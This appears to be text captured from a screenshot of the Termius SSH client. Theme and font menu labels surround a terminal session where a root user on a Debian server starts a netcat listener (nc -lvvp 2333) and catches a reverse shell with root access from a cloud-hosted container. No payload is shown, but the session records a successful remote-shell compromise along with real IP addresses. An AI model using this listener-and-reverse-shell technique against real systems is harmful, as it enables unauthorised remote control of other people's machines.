 Vaults
SFTP
106.52.94.23
106.52.94.23 (1)
Linux VM-8-15-debian 6.1.0-9-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.27-1 (2023-05-08) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Mon Aug  5 17:46:16 2024 from 116.22.135.32
root@VM-8-15-debian:~# nc -lvvp 2333
listening on [any] 2333 ...
connect to [10.0.8.15] from 136.2.148.146.bc.googleusercontent.com [146.148.2.136] 1536
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
<f-9978-998406c866ab-84d8f49495-n62d2:/usr/src/app# whoami
whoami
root
<f-9978-998406c866ab-84d8f49495-n62d2:/usr/src/app#
Font
Themes
Termius Dark
Termius Light
13931
Night Owl
new
Light Owl
new
Aura
new
Rosé Pine
866
Rosé Pine Moon
503
Rosé Pine Dawn
260
Cobalt2
2787
Octocat Dark
2648